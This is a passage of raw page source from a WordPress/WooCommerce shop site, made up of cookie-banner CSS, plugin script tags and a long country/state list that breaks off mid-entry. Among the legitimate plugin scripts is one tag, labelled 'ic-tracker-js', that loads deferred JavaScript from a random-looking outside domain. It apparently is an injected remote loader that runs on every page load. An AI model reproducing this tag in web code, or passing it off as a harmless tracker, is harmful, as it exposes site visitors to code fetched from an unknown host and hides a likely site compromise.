28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://guruventure.in/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://guruventure.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768966458" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://guruventure.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://guruventure.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://guruventure.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan 